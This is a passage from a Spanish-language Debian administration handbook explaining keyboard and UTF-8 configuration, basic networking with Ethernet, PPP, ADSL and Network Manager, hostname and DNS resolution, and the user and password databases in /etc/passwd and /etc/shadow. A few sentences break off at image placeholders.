

## 8.1.2. Configuración del teclado

Aún cuando se gestiona la distribución del teclado de formas diferentes en una consola y en el modo gráfico, debian ofrece una interfaz de configuración única que funciona para ambos: está basada en debconf y la implementa el paquete *keyboard-configuration*. Por lo tanto, puede ejecutar dpkg-reconfigure keyboard-configuration para reiniciar la distribución de teclado.

Las preguntas son relevantes para la distribución física del teclado (un teclado de PC estándar en los Estados Unidos sería «Genérico 104 Teclas»), luego la distribución a utilizar (generalmente «US»), y luego la posición de la tecla AltGr (Alt derecho). Finalmente pregunta por la tecla a utilizar para «Compose» que permite ingresar caracteres especiales combinando teclas. Presionar sucesivamente Compose ' e creará una e acentuada («é»). Se describen todas estas combinaciones en el archivo /usr/share/X11/locale/en\_US.UTF-8/Compose (u otro archivo según el locale actual indicado por /usr/share/X11/locale/compose.dir).

La configuración de teclado para el modo gráfico aquí descripta sólo afecta la distribución predeterminada; los entornos GNOME y KDE, entre otros, proveen un panel de control de teclado entre sus preferencias que le permite a cada usuario tener su propia configuración. Éstos paneles de control también proveen algunas opciones adicionales sobre el comportamiento de algunas teclas particulares.

## 8.1.3. Migración a UTF-8

La generalización de la codificación UTF-8 es una solución muy esperada a varias dificultades de interoperabilidad ya que facilita intercambios internacionales y elimina los límites arbitrarios de los caracteres que pueden ser utilizados en un documento. La única desventaja es que ha tenido que pasar por una etapa de transición difícil. Como no puede ser completamente transparente (es decir, no puede suceder al mismo tiempo en todo el mundo), se necesitaron dos operaciones de conversión: una en el contenido de los archivos y otra en los nombres de archivos. Afortunadamente, ya se completó la mayor parte de esta migración y la discutimos mayormente por cuestiones de referencia.

Cuando se envía (o almacena) un texto sin información de codificación el re-





alfabeto latino que permite reconocer partes del texto aún cuando faltan algunos caracteres.

En configuraciones más complejas que, por ejemplo, involucran dos entornos que corresponden a dos idiomas diferentes que no utilizan el mismo alfabeto generalmente obtendrá resultados completamente ilegibles — una serie de símbolos abstractos que no tienen nada que ver unos con otros. Esto es especialmente frecuente con idiomas asiáticos debido a sus numerosos idiomas y sistemas de escritura. Se adoptó la palabra japonesa mojibake para describir este fenómeno. Cuando ocurre, el diagnóstico es más complejo y la solución más simple generalmente es migrar a UTF-8 en ambos lados.

En cuanto a los nombres de archivos, la migración puede ser relativamente simple. Se creó la herramienta convmv (en el paquete del mismo nombre) específicamente con este propósito; permite cambiar el nombre de los archivos de una codificación a otra. El uso de esta herramienta es relativamente simple pero recomendamos realizarlo en dos pasos para evitar sorpresas. El próximo ejemplo muestra un entorno UTF-8 que contiene nombres de directorio codificados en ISO-8859-15 y utiliza convmv para cambiarlos.

```
$ ls trabajo/
?conos Elementos gr?ficos Textos
$ convmv -r -f iso-8859-15 -t utf-8 trabajo/
Starting a dry run without changes...
mv "trabajo/Elementos gr�ficos" "trabajo/Elementos gráficos"
mv "trabajo/�conos" "trabajo/Íconos"
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 trabajo/
mv "trabajo/Elementos gr�ficos" "trabajo/Elementos gráficos"
mv "trabajo/�conos" "trabajo/Íconos"
Ready!
$ ls trabajo/
Elementos gráficos Íconos Textos
```
Para el contenido de los archivos, los procedimientos de conversión son más complejos debido a la cantidad de formatos de archivo existentes. Algunos formatos de archivos incluyen información de codificación que facilita las tareas al software con el que se los trata; es suficiente entonces abrir estos archivos y volver a guardarlos especificando la condificación UTF-8. En otros casos, debe especificar la codificación original al abrir el archivo (ISO-8859-1 o «Western», o ISO-8859-15 o «Western (Euro)» según el caso).

Para archivos de texto simples puede utilizar recode (en el paquete del mismo nombre) que permite recodificación automática. Esta herramienta tiene numerosas opciones que le permiten alterar su comportamiento. Le recomendamos consultar la documentación, la página de manual recode(1) o la página info recode (más completa).

#### **VOLVER A LOS CIMIENTOS**

Conceptos de red esenciales (Ethernet, dirección IP, subred, difusión).

La mayoría de las redes modernas locales utilizan el protocolo Ethernet, en el que se dividen los datos en pequeños bloques llamados tramas («frames») y se transmite en el cable una trama a la vez. La velocidad de datos varía desde 10 Mb/s en tarjetas Ethernet antiguas hasta 10 Gb/s en las tarjetas más recientes (la tasa más común está creciendo actualmente de 100 Mb/s a 1 Gb/s). Los cables más utilizados son llamados 10BASE-T, 100BASE-T, 1000BASE-T o 10GBASE-T según el rendimiento que pueden proveer de forma confiable (la letra T es por «par trenzado», «twisted pair» en inglés); éstos cables finalizan en un conector RJ45. Hay otros tipos de cables, generalmente utilizados para velocidades mayores a 1 Gb/s.

Una dirección IP es un número utilizado para identificar una interfaz de red de un equipo en una red local o Internet. En la versión de IP más utilizada actualmente (IPv4) se codifica este número en 32 bits y generalmente se lo representa por 4 números separados por puntos (por ejemplo: 192.168.0.1), cada número entre 0 y 255 (inclusive, correspondiendo a 8 bits de datos). La siguiente versión del protocolo, IPv6, extiende este espacio de direcciones a 128 bits y las direcciones se representan generalmente por una serie de números hexadecimales separados por dos puntos (por ejemplo: 2001:0db8:13bb:0002:0000:0000:0000:0020 o su versión corta 2001:db8:13bb:2::20).

Una máscara de subred (máscara de red) define en su código binario qué porción de una dirección IP corresponde a la red, el resto especifica el equipo. En el ejemplo de configuración de una dirección IPv4 estática dado, la máscara de red 255.255.255.0 (24 «1»s seguidos de 8 «0»s en su representación binaria) indica que los primeros 24 bits de la dirección IP corresponden a la dirección de red y los otros 8 son específicos a la máquina. En IPv6, para facilitar la lectura, sólo se expresa la cantidad de «1»s; la máscara de red para una red IPv6 podría ser entonces 64.

La dirección de red es una dirección IP en la que la parte que describe el número de equipo es 0. Generalmente se indica el rango de direcciones IPv4 en una red completa con la sintaxis a.b.c.d/e en el que a.b.c.d es la dirección de red y e es la cantidad de bits afectados por la parte de red en una dirección IP. La red de ejemplo entonces podría escribirse: 192.168.0.0/24. La sintaxis es similar en IPv6: 2001:db8:13bb:2::/64.

Un enrutador («router») es una máquina que conecta varias redes entre sí. Se guía todo el tráfico a través de un enrutador a la red correcta. Para hacerlo, el enrutador analiza los paquetes entrantes y los redirecciona según su dirección IP de destino. Generalmente se conoce al enrutador como puerta de enlace («gateway»); en esta configuración trabaja como una máquina que ayuda a alcanzar el exterior de la red local (hacia una red extendida, como Internet).

La dirección especial de difusión conecta todas las estaciones en una red. Casi nunca es «enrutada», sólo funciona en la red en cuestión. Específicamente, significa que un paquete de datos direccionado a difusión nunca pasará a través del enrutador.

Este capítulo se enfocará en direcciones IPv4 ya que son las utilizadas más comunmente en la actualidad. Se estudiarán los detalles del protocolo IPv6 en la Sección [10.5,](#page-273-0) [«IPv6](#page-273-1)» página 244 pero los conceptos se mantienen.

Debido a que se configura automáticamente la red durante la instalación inicial, el archivo /etc/ network/interfaces ya contiene una configuración válida. Una línea que comienza con auto provee una lista de las interfaces a configurar automáticamente durante el arranque utilizando *ifupdown* y su script de inicio /etc/init.d/networking. Éstas generalmente incluyen eth0 que se refiere a la primera tarjeta Ethernet.



## 8.2.1. Interfaz Ethernet

Si el equipo tienen una tarjeta Ethernet, se debe configurar la red IP a la que está asociada eligiendo uno de dos métodos posibles. El método más simple es utilizar una configuración dinámica con DHCP, lo que necesita un servidor DHCP en la red local. Puede indicar un nombre de equipo deseado que corresponde a la configuración hostname en el ejemplo a continuación. El servidor DHCP luego envía la configuración para la red apropiada.



auto eth0 iface eth0 inet dhcp hostname arrakis

Una configuración «estática» debe indicar específicamente los parámetros de red. Esto incluye al menos la dirección IP y máscara de subred; a veces también se indican las direcciones de red y de difusión. Se especificará un router conectado al exterior como puerta de enlace.

**Ejemplo 8.2** Configuración estática

```
auto eth0
iface eth0 inet static
  address 192.168.0.3
  netmask 255.255.255.0
  broadcast 192.168.0.255
```


## 8.2.2. Conexión con PPP a través de un módem PSTN

Una conexión punto a punto (PPP) establece una conexión intermitente; esta es la solución más común para conexiones realizadas con un teléfono módem («módem PSTN» ya que se realiza la conexión a través de la red pública conmutada de teléfonos: «Public Switched Telephone Network»).

Una conexión por teléfono módem necesita una cuenta con un proveedor de acceso, lo que incluye un número de teléfono, nombre de usuario, contraseña y a veces el protocolo de autenticación a utilizar. Se configura dicha conexión utilizando la herramienta pppconfig en el paquete Debian del mismo nombre. De forma predeterminada, configura una conexión llamada provider («proveedor» en inglés). En caso de dudas sobre el protocolo de autenticación, utilice *PAP*: la mayoría de los proveedores de servicios de Internet lo ofrecen.

Después de la configuración, es posible conectarse utilizando la orden pon (pasándole como parámetro el nombre de la conexión cuando el valor predeterminado provider no sea apropiado). Se desconecta el enlace con la orden poff. Ambos puede ser ejecutados por el usuario root o cualquier otro usuario siempre que pertenezcan al grupo dip.

**HERRAMIENTA** Conexión a pedido con diald

diald es un servicio de conexión a pedido que establece una conexión automáticamente cuando es necesaria detectando un paquete IP saliente y desconectándose luego de un período de inactividad.

## 8.2.3. Conexión a través de un módem ADSL

El término genérico «módem ADSL» cubre una multitud de dispositivos con funcionalidades muy diferentes. Los módems más sencillos de utilizar con Linux son aquellos con una interfaz Ethernet (y no sólo una interfaz USB). Tienden a ser populares, la mayoría de los proveedores de servicios de Internet ADSL prestan (o alquilan) una «caja» con interfaces Ethernet. La configuración puede variar enormemente dependiendo del tipo de módem.

## Módems compatibles con PPPOE

Algunos módems Ethernet funcionan con el protocolo PPPOE (punto a punto sobre Ethernet: «Point to Point Protocol Over Ethernet»). La herramienta pppoeconf (del paquete con el mismo nombre) configurará la conexión. Para hacerlo, modifica el archivo /etc/ppp/peers/ dsl-provider con las configuraciones provistas y almacena la información de inicio de sesión en los archivos /etc/ppp/pap-secrets y /etc/ppp/chap-secrets. Se recomienda aceptar todas las modificaciones que proponga.

Una vez que se completa esta configuración puede abrir la conexión ADSL con la orden pon dslprovider y desconectarla con poff dsl-provider.



## Módems compatibles con PPTP

El protocolo PPTP (protocolo de túnel punto a punto: «Point-to-Point Tunneling Protocol») fue creado por Microsoft. Desplegado al principio de ADSL fue reemplazado rápidamente por PPPOE. Si le fuerzan a utilizar este protocolo, revise el Capítulo [10:](#page-256-0) «[Infraestructura de red»](#page-257-0) página 228 en la sección sobre redes privadas virtuales que detalla PPTP.

## Módems compatibles con DHCP

Cuando se conecta un módem al equipo a través de un cable Ethernet (cable cruzado), generalmente configurará la conexión de red con DHCP en el equipo; el módem automáticamente actuará como puerta de enlace predeterminada y se encargará del ruteo (lo que quiere decir que gestionará el tráfico de red entre el equipo e Internet).

#### **VOLVER A LOS CIMIENTOS**

Cable cruzado para una conexión Ethernet directa

Las tarjetas de red esperan recibir datos en hilos específicos del cable y enviar sus datos en otros. Cuando conecta un equipo a una red local generalmente conecta un cable (recto o cruzado) entre la tarjeta de red y un repetidor o conmutador. Sin embargo, si desea conectar dos equipos directamente (sin un conmutador o repetidor intermedio) debe enrutar la señal enviada por una tarjeta al lado receptor de la otra tarjeta y viceversa. Éste es el propósito de un cable cruzado y la razón por la que se lo utiliza.

Tenga en cuenta que esta distinción se está volviendo menos relevante con el tiempo ya que las tarjetas de red modernas pueden detectar el tipo de cable conectado y adaptarse de forma acorde, por lo que no seria usual que ambos tipos de cable funcionen en una ubicación dada.

Se pueden utilizar de esta forma la mayoría de los «enrutadores ADSL» en el mercado así como también los módem ADLS que entregan los proveedores de servicios de Internet.

## <span id="page-189-0"></span>8.2.4. Configuración de red automática para usuarios errantes

<span id="page-189-1"></span>Muchos ingenieros de Falcot tienen un equipo portátil que, con propósitos profesionales, también utilizan en sus casas. La configuración de red a utilizar varía según la ubicación. En casa puede ser una red inalámbrica (protegida con una clave WEP) mientras que en el trabajo utiliza una red cableada para más seguridad y ancho de banda.

Para evitar tener que conectar y desconectar manualmente las interfaces de red correspondientes, los administradores instalan el paquete *network-manager* en estos equipos errantes. Este software le permite al usuario cambiar fácilmente de una red a otra utilizando un pequeño ícono mostrado en el área de notificación de su entorno gráfico. Pulsar en este ícono muestra una lista de redes disponibles (tanto cableadas como inalámbricas) para que pueda elegir una a utilizar. El programa guarda la configuración para las redes a las que el usuario ya se ha conectado y automáticamente selecciona la mejor red disponible cuando pierde la conexión actual.

Para poder hacerlo el programa está estructurado en dos partes: un demonio ejecutando como root maneja la activación y configuración de las interfaces de red y una interfaz de usuario controla este demonio. PolicyKit gestiona las autorizaciones necesarias para controlar este programa, y Debian configuró PolicyKit de forma que todos los miembros del grupo «netdev» pueden agregar o modificar conexiones con Network Manager.

Network Manager sabe cómo administrar varios tipos de conexión (DHCP, configuración manual, red local), pero sólo si se realiza la configuración desde dentro del mismo programa. Es por eso que ignorará sistemáticamente todas las interfaces de red en el archivo /etc/network/ interfaces que desconozca. Debido a que Network Manager no provee detalles cuando no se muestran conexiones de red, lo más sencillo es eliminar cualquier configuración del archivo /etc/network/interfaces sobre las interfaces que Network Manager debe administrar.

Note que se instalará este programa de forma predeterminada si selecciona la tarea «Entorno de escritorio» durante la instalación inicial.

#### **ALTERNATIVA**

Configuración por «perfil de red»

Usuarios más avanzados podrían desear probar el paquete guessnet para una configuración automática de la red. Un grupo de scripts de pruebas determinan el perfil de red a activar y lo configuran al vuelo.

Los usuarios que prefieran seleccionar manualmente un perfil de red, preferirán el programa netenv que pueden encontrar en el paquete del mismo nombre.

## **8.3. Definición del nombre de equipo y configuración del servicio de nombres**

El propósito de asignar nombres a números IP es hacerlos fáciles de recordar para la gente. En realidad, una dirección IP identifica una interfaz de red asociada con un dispositivo como una tarjeta de red. Como cada equipo puede tener varias tarjetas de red y varias interfaces en cada tarjeta, un solo equipo puede tener varios nombres en el sistema de nombres de dominio.

Se identifica a cada equipo, sin embargo, por un nombre principal (o «canónico») que se almacena en el archivo /etc/hostname y se le comunica al núcleo Linux a través de la orden hostname. El valor actual está disponible en un sistema de archivos virtual y lo puede conseguir con la orden cat /proc/sys/kernel/hostname.



Sorprendentemente, no se administra el nombre de dominio de la misma forma sino que proviene del nombre completo del equipo, obtenido a través de resolución de nombres. Puede cambiarlo en el archivo /etc/hosts; simplemente escriba un nombre completo para el equipo al principio de la lista de nombres asociados con las direcciones del equipo como en el siguiente ejemplo:

127.0.0.1 localhost 192.168.0.1 arrakis.falcot.com arrakis

## 8.3.1. Resolución de nombres

El mecanismo de resolución de nombres en Linux es modular y puede utilizar varias fuentes de información declaradas en el archivo /etc/nsswitch.conf. La instrucción que determina la resolución de nombres es hosts. De forma predeterminada contiene files dns que significa que el sistema consultará primero el archivo /etc/hosts, luego los servidores DNS. Otras fuentes posibles son los servidores NIS/NIS+ o LDAP.

## **NOTA**

NSS y DNS

Sepa que los programas específicos para realizar consultas de DNS (especialmente host) no utilizan el mecanismo de resolución de nombres estándar (NSS). Como consecuencia no tienen en cuenta /etc/nsswitch.conf y, por lo tanto, tampoco /etc/hosts.

## Configuración de servidores DNS

DNS (servicio de nombres de dominio: «Domain Name Service») es un servicio distribuido y jerárquico que asocia nombres a direcciones IP y viceversa. Específicamente puede transformar un nombre amigable para las personas como www.eyrolles.com en una dirección IP real, 213. 244.11.247.

Para acceder a la información de DNS, debe tener disponible un servidor DNS para retransmitir sus pedidos. Falcot Corp tiene uno propio, pero es más probable que un usuario particular utilice los servidores de DNS provistos por su ISP.

Se indican los servidores DNS a utilizar en el archivo /etc/resolv.conf, uno por línea, precediendo la dirección IP con la palabra clave nameserver como en el ejemplo a continuación:

nameserver 212.27.32.176 nameserver 212.27.32.177 nameserver 8.8.8.8

## El archivo /etc/hosts

Si no existe un servidor de nombres en la red local aún es posible definir una pequeña tabla que asocie direcciones IP y nombres de equipos en el archivo /etc/hosts, generalmente reservado para estaciones de redes locales. La sintaxis de este archivo es muy simple: cada línea indica una dirección IP específica seguida de una lista de los nombres asociados (el primero debe ser «completamente calificado», lo que significa que debe incluir el nombre de dominio).

Este archivo está disponible aún durante problemas de red o cuando no se puedan alcanzar los servidores de DNS, pero sólo será realmente útil cuando esté en todos los equipos en la red. La menor alteración de asociaciones necesitará que se actualice el archivo en todos lados. Es por esto que el archivo /etc/hosts generalmente sólo contiene los más importantes.

Este archivo será suficiente para un red pequeña que no esté conectada a Internet, pero con 5 o más máquinas se recomienda instalar un servidor de DNS propio.



## **8.4. Bases de datos de usuarios y grupos**

Generalmente se almacena la lista de usuarios en el archivo /etc/passwd y el archivo /etc/ shadow almacena las contraseñas cifradas. Ambos son archivos de texto en un formato relativamente simple que pueden leerse y modificarse con un editor de texto. Se muestra cada usuario en una línea con varios campos separados por dos puntos («:»).



**CIMIENTOS** Crypt, una función

unidireccional

cadena (B) de forma que no se pueda obtener A desde B. La única forma de identificar A es probar todos sus posibles valores, revisando uno por uno para verificar si la transformación utilizando dicha función produce B o no. Utiliza hasta 8 caracteres como entrada (la cadena A) y genera una cadena de 13 caracteres imprimibles ASCII (la cadena B).

## 8.4.1. Lista de usuarios: /etc/passwd

Esta es una lista de los campos en el archivo /etc/passwd:

- nombre de usuario, por ejemplo rhertzog;
- contraseña: esta es una contraseña cifrada por una función unidireccional (crypt), que utiliza DES, MD5, SHA-256 o SHA-512. El valor especial «x» indica que la contraseña cifrada está almacenada en /etc/shadow;
- uid: número único que identifica a cada usuario;
- gid: número único del grupo principal del usuario (de forma predeterminada, Debian crea un grupo específico para cada usuario);
- GECOS: campo de datos que generalmente contiene el nombre completo del usuario;
- directorio de inicio de sesión, asignado al usuario para almacenar sus archivos personales (al que generalmente apunta la variable de entorno \$HOME);

programa a ejecutar al iniciar sesión. Generalmente es un intérprete de órdenes (consola) que le da libertad al usuario. Si especifica /bin/false (que no hace nada y vuelve el control inmediatamente), el usuario no podrá iniciar sesión.



## 8.4.2. El archivo de contraseñas ocultas y cifradas: /etc/shadow

El archivo /etc/shadow contiene los siguientes campos:

- nombre de usuario;
- contraseña cifrada;
- varios campos que administran el vencimiento de la contraseña.



## 8.4.3. Modificación de una cuenta o contraseña existente

Los siguientes programas permiten modificar la información almacenada en campos específicos de la base de datos de usuarios: passwd le permite a un usuario normal cambiar su contraseña que, a su vez, actualiza el archivo /etc/shadow; chfn (cambiar el nombre completo: «CHange Full Name»), reservado para el superusuario (root), modifica el campo GECOS. chsh (cambiar consola: «CHange SHell») le permite a un usuario cambiar su consola de inicio de sesión, sin embargo las opciones disponibles estarán limitadas a aquellas mencionadas en /etc/shells; el administrador, por el otro lado, no está limitado por esta restricción y puede configurar la consola a cualquier programa de su elección.

